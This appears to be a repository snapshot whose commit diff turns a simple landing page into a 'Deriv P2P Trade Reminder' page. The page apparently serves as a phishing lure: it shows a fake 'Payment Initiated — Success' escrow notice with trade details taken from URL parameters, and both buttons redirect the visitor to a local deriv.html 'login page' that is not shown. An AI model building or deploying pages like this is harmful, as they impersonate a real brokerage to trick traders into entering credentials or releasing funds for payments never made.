
==== public/index.html @ 139039b3 "Add password-protected /admin panel that edits public/index.html - Express server serves public/ sta" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>DERIV — Trade Smarter</title>
  <style>
    * { margin: 0; padding: 0; box-sizing: border-box; }
    body {
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
      background: #0b0e14;
      color: #e8ecf1;
      line-height: 1.6;
    }
    .container { max-width: 1080px; margin: 0 auto; padding: 0 24px; }
    header {
      display: flex; justify-content: space-between; align-items: center;
      padding: 18px 24px; border-bottom: 1px solid #1f2430;
    }
    .logo { font-weight: 800; font-size: 1.3rem; color: #2f81f7; }
    nav a { color: #aab2bf; text-decoration: none; margin-left: 20px; font-size: 0.95rem; }
    nav a:hover { color: #2f81f7; }
    .hero { padding: 96px 0 72px; text-align: center; }
    .hero h1 { font-size: 2.8rem; margin-bottom: 16px; }
    .hero p { max-width: 640px; margin: 0 auto 32px; color: #aab2bf; font-size: 1.1rem; }
    .btn {
      display: inline-block; background: #2f81f7; color: #fff; text-decoration: none;
      padding: 14px 32px; border-radius: 8px; font-weight: 600; font-size: 1rem;
    }
    .btn:hover { background: #1f6feb; }
    .features { display: grid; grid-template-columns: repeat(auto-fit, minmax(280px, 1fr)); gap: 24px; padding: 32px 0 96px; }
    .feature {
      background: #141924; border: 1px solid #1f2430; border-radius: 12px; padding: 24px;
    }
    .feature h3 { margin-bottom: 8px; color: #2f81f7; }
    .feature p { color: #aab2bf; font-size: 0.95rem; }
    footer { border-top: 1px solid #1f2430; padding: 24px; text-align: center; color: #6b7280; font-size: 0.85rem; }
  </style>
</head>
<body>
  <header>
    <span class="logo">DERIV</span>
    <nav>
      <a href="#">Home</a>
      <a href="#">Features</a>
      <a href="#">Contact</a>
    </nav>
  </header>

  <main class="container">
    <section class="hero">
      <h1>Trade smarter with DERIV</h1>
      <p>Edit this headline and copy from the admin panel at <strong>/admin</strong>. Save your changes and the file <code>public/index.html</code> is updated immediately.</p>
      <a class="btn" href="#">Get started</a>
    </section>

    <section class="features">
      <div class="feature">
        <h3>Real-time content editing</h3>
        <p>Any change saved in the admin panel is written straight to public/index.html on disk.</p>
      </div>
      <div class="feature">
        <h3>Password protected</h3>
        <p>The admin panel is locked behind a password, rate-limited logins, and CSRF protection.</p>
      </div>
      <div class="feature">
        <h3>Live preview</h3>
        <p>Check how your HTML renders before publishing with the built-in preview toggle.</p>
      </div>
    </section>
  </main>

  <footer>© 2026 DERIV-APP. All rights reserved.</footer>
</body>
</html>

==== commit 75aa32cd: "Revamp index.html for Trade Reminder page Updated the layout and styles for the trade reminder page," ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,75 +1,343 @@
 <!DOCTYPE html>
 <html lang="en">
+
 <head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>DERIV — Trade Smarter</title>
-  <style>
-    * { margin: 0; padding: 0; box-sizing: border-box; }
-    body {
-      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
-      background: #0b0e14;
-      color: #e8ecf1;
-      line-height: 1.6;
-    }
-    .container { max-width: 1080px; margin: 0 auto; padding: 0 24px; }
-    header {
-      display: flex; justify-content: space-between; align-items: center;
-      padding: 18px 24px; border-bottom: 1px solid #1f2430;
-    }
-    .logo { font-weight: 800; font-size: 1.3rem; color: #2f81f7; }
-    nav a { color: #aab2bf; text-decoration: none; margin-left: 20px; font-size: 0.95rem; }
-    nav a:hover { color: #2f81f7; }
-    .hero { padding: 96px 0 72px; text-align: center; }
-    .hero h1 { font-size: 2.8rem; margin-bottom: 16px; }
-    .hero p { max-width: 640px; margin: 0 auto 32px; color: #aab2bf; font-size: 1.1rem; }
-    .btn {
-      display: inline-block; background: #2f81f7; color: #fff; text-decoration: none;
-      padding: 14px 32px; border-radius: 8px; font-weight: 600; font-size: 1rem;
-    }
-    .btn:hover { background: #1f6feb; }
-    .features { display: grid; grid-template-columns: repeat(auto-fit, minmax(280px, 1fr)); gap: 24px; padding: 32px 0 96px; }
-    .feature {
-      background: #141924; border: 1px solid #1f2430; border-radius: 12px; padding: 24px;
-    }
-    .feature h3 { margin-bottom: 8px; color: #2f81f7; }
-    .feature p { color: #aab2bf; font-size: 0.95rem; }
-    footer { border-top: 1px solid #1f2430; padding: 24px; text-align: center; color: #6b7280; font-size: 0.85rem; }
-  </style>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Deriv — Trade Reminder</title>
+    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet">
+    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" rel="stylesheet">
+    <style>
+         :root {
+            --deriv-red: #ff444f;
+            --deriv-red-dark: #e63e48;
+            --surface: #ffffff;
+            --muted: #6c757d;
+            --border: #e9ecef;
+            --success-bg: #ecfdf3;
+            --success-text: #027a48;
+            --warning-bg: #fffaeb;
+            --warning-text: #b54708;
+        }
+        
+        body {
+            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
+            background: linear-gradient(160deg, #f8f9fa 0%, #eef1f4 100%);
+            min-height: 100vh;
+        }
+        
+        .brand {
+            color: var(--deriv-red);
+            font-weight: 700;
+            font-style: italic;
+            letter-spacing: -0.5px;
+        }
+        
+        .page-wrap {
+            min-height: 100vh;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            padding: 2rem 1rem;
+        }
+        
+        .trade-card {
+            width: 100%;
+            max-width: 480px;
+            background: var(--surface);
+            border: 1px solid var(--border);
+            border-radius: 20px;
+            box-shadow: 0 12px 40px rgba(0, 0, 0, 0.08);
+            overflow: hidden;
+            animation: slideUp 0.5s ease-out;
+        }
+        
+        @keyframes slideUp {
+            from {
+                opacity: 0;
+                transform: translateY(20px);
+            }
+            to {
+                opacity: 1;
+                transform: translateY(0);
+            }
+        }
+        
+        .card-header-custom {
+            padding: 1.75rem 1.75rem 0;
+            text-align: center;
+        }
+        
+        .success-banner {
+            background: var(--success-bg);
+            border: 1px solid #abefc6;
+            border-radius: 12px;
+            padding: 0.875rem 1rem;
+            margin: 1.25rem 1.75rem 0;
+            display: flex;
+            align-items: flex-start;
+            gap: 0.75rem;
+        }
+        
+        .success-banner i {
+            color: var(--success-text);
+            font-size: 1.25rem;
+            margin-top: 2px;
+        }
+        
+        .success-banner h6 {
+            color: var(--success-text);
+            margin: 0 0 0.15rem;
+            font-weight: 600;
+        }
+        
+        .success-banner p {
+            color: #344054;
+            margin: 0;
+            font-size: 0.875rem;
+        }
+        
+        .card-body-custom {
+            padding: 1.5rem 1.75rem 1.75rem;
+        }
+        
+        .reminder-text {
+            color: var(--muted);
+            font-size: 0.9rem;
+            line-height: 1.5;
+            margin-bottom: 1.25rem;
+        }
+        
+        .detail-list {
+            background: #f8f9fa;
+            border-radius: 14px;
+            padding: 0.25rem 0;
+            margin-bottom: 1.5rem;
+        }
+        
+        .detail-row {
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+            padding: 0.85rem 1.15rem;
+            border-bottom: 1px solid var(--border);
+            gap: 1rem;
+        }
+        
+        .detail-row:last-child {
+            border-bottom: none;
+        }
+        
+        .detail-label {
+            color: var(--muted);
+            font-size: 0.85rem;
+            flex-shrink: 0;
+        }
+        
+        .detail-value {
+            font-weight: 600;
+            color: #212529;
+            text-align: right;
+            word-break: break-word;
+        }
+        
+        .detail-value.amount {
+            color: var(--deriv-red);
+            font-size: 1.05rem;
+        }
+        
+        .status-badge {
+            display: inline-flex;
+            align-items: center;
+            gap: 0.35rem;
+            padding: 0.3rem 0.65rem;
+            border-radius: 999px;
+            font-size: 0.78rem;
+            font-weight: 600;
+            text-transform: capitalize;
+        }
+        
+        .status-badge.complete {
+            background: var(--success-bg);
+            color: var(--success-text);
+        }
+        
+        .status-badge.waiting {
+            background: var(--warning-bg);
+            color: var(--warning-text);
+        }
+        
+        .btn-confirm {
+            background: var(--deriv-red);
+            border: none;
+            color: #fff;
+            font-weight: 600;
+            padding: 0.75rem;
+            border-radius: 10px;
+            transition: background 0.2s;
+        }
+        
+        .btn-confirm:hover {
+            background: var(--deriv-red-dark);
+            color: #fff;
+        }
+        
+        .btn-cancel {
+            background: transparent;
+            border: 1px solid #d0d5dd;
+            color: #344054;
+            font-weight: 600;
+            padding: 0.75rem;
+            border-radius: 10px;
+            transition: background 0.2s, border-color 0.2s;
+        }
+        
+        .btn-cancel:hover {
+            background: #f2f4f7;
+            border-color: #98a2b3;
+            color: #212529;
+        }
+        
+        .footer-note {
+            font-size: 0.78rem;
+            color: var(--muted);
+            text-align: center;
+            margin-top: 1rem;
+            line-height: 1.4;
+        }
+    </style>
 </head>
+
 <body>
-  <header>
-    <span class="logo">DERIV</span>
-    <nav>
-      <a href="#">Home</a>
-      <a href="#">Features</a>
-      <a href="#">Contact</a>
-    </nav>
-  </header>
-
-  <main class="container">
-    <section class="hero">
-      <h1>Trade smarter with DERIV</h1>
-      <p>Edit this headline and copy from the admin panel at <strong>/admin</strong>. Save your changes and the file <code>public/index.html</code> is updated immediately.</p>
-      <a class="btn" href="#">Get started</a>
-    </section>
-
-    <section class="features">
-      <div class="feature">
-        <h3>Real-time content editing</h3>
-        <p>Any change saved in the admin panel is written straight to public/index.html on disk.</p>
-      </div>
-      <div class="feature">
-        <h3>Password protected</h3>
-        <p>The admin panel is locked behind a password, rate-limited logins, and CSRF protection.</p>
-      </div>
-      <div class="feature">
-        <h3>Live preview</h3>
-        <p>Check how your HTML renders before publishing with the built-in preview toggle.</p>
-      </div>
-    </section>
-  </main>
-
-  <footer>© 2026 DERIV-APP. All rights reserved.</footer>
+    <div class="page-wrap">
+        <div class="trade-card">
+            <div class="card-header-custom">
+                <h1 class="brand h3 mb-0">deriv</h1>
+                <p class="text-muted small mt-2 mb-0">P2P Trade Reminder</p>
+            </div>
+
+            <div class="success-banner">
+                <i class="fas fa-circle-check"></i>
+                <div>
+                    <h6>Payment Initiated — Success</h6>
+                    <p>Your payment has been made via Escrow Agent. Please log in to verify or cancel.</p>
+                </div>
+            </div>
+
+            <div class="card-body-custom">
+                <p class="reminder-text">
+                    Buyer has made payment for the active P2P Deriv trade
+                    <strong>Accept payment</strong> or <strong>Reject Payment</strong> if needed.
+                </p>
+
+                <div class="detail-list">
+                    <div class="detail-row">
+                        <span class="detail-label">Payment method</span>
+                        <span class="detail-value" id="paymentMethod">—</span>
+                    </div>
+                    <div class="detail-row">
+                        <span class="detail-label">Trade ID</span>
+                        <span class="detail-value" id="tradeId">—</span>
+                    </div>
+                    <div class="detail-row">
+                        <span class="detail-label">Amount</span>
+                        <span class="detail-value amount" id="amount">—</span>
+                    </div>
+                    <div class="detail-row">
+                        <span class="detail-label">Status</span>
+                        <span class="detail-value" id="statusWrap">
+                            <span class="status-badge waiting" id="statusBadge">
+                                <i class="fas fa-clock"></i>
+                                <span id="statusText">Waiting confirmation</span>
+                        </span>
+                        </span>
+                    </div>
+                </div>
+
+                <div class="d-grid gap-2">
+                    <button type="button" class="btn btn-confirm" id="confirmBtn">
+                        <i class="fas fa-check me-2"></i>Accept payment
+                    </button>
+                    <button type="button" class="btn btn-cancel" id="cancelBtn">
+                        <i class="fas fa-times me-2"></i>Cancel transaction
+                    </button>
+                </div>
+
+                <p class="footer-note">
+                    Both actions require you to sign in. You will be redirected to the login page.
+                </p>
+            </div>
+        </div>
+    </div>
+
+    <script>
+        // Edit these defaults, or pass values via URL query params for integration later.
+        // Example: index.html?tradeId=TR-88421&amount=150.00%20USD&method=Bank%20Transfer&status=waiting
+        const DEFAULT_TRADE = {
+            tradeId: "TR-88421",
+            amount: "150.00 USD",
+            paymentMethod: "Bank Transfer",
+            status: "waiting" // "waiting" | "complete"
+        };
+
+        function getTradeFromUrl() {
+            const params = new URLSearchParams(window.location.search);
+            return {
+                tradeId: params.get("tradeId") || DEFAULT_TRADE.tradeId,
+                amount: params.get("amount") || DEFAULT_TRADE.amount,
+                paymentMethod: params.get("method") || params.get("paymentMethod") || DEFAULT_TRADE.paymentMethod,
+                status: params.get("status") || DEFAULT_TRADE.status
+            };
+        }
+
+        function normalizeStatus(status) {
+            const value = (status || "").toLowerCase().trim();
+            if (value === "complete" || value === "transfer complete" || value === "completed") {
+                return "complete";
+            }
+            return "waiting";
+        }
+
+        function renderTrade(trade) {
+            document.getElementById("paymentMethod").textContent = trade.paymentMethod;
+            document.getElementById("tradeId").textContent = trade.tradeId;
+            document.getElementById("amount").textContent = trade.amount;
+
+            const badge = document.getElementById("statusBadge");
+            const statusText = document.getElementById("statusText");
+            const normalized = normalizeStatus(trade.status);
+
+            badge.classList.remove("complete", "waiting");
+            if (normalized === "complete") {
+                badge.classList.add("complete");
+                badge.querySelector("i").className = "fas fa-check-circle";
+                statusText.textContent = "Transfer complete";
+            } else {
+                badge.classList.add("waiting");
+                badge.querySelector("i").className = "fas fa-clock";
+                statusText.textContent = "Waiting confirmation";
+            }
+        }
+
+        function goToLogin(action, trade) {
+            const params = new URLSearchParams({
+                action: action,
+                tradeId: trade.tradeId,
+                amount: trade.amount,
+                method: trade.paymentMethod,
+                status: normalizeStatus(trade.status)
+            });
+            window.location.href = `deriv.html?${params.toString()}`;
+        }
+
+        const trade = getTradeFromUrl();
+        renderTrade(trade);
+
+        document.getElementById("confirmBtn").addEventListener("click", () => goToLogin("confirm", trade));
+        document.getElementById("cancelBtn").addEventListener("click", () => goToLogin("cancel", trade));
+    </script>
+
+    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js"></script>
 </body>
+
 </html>
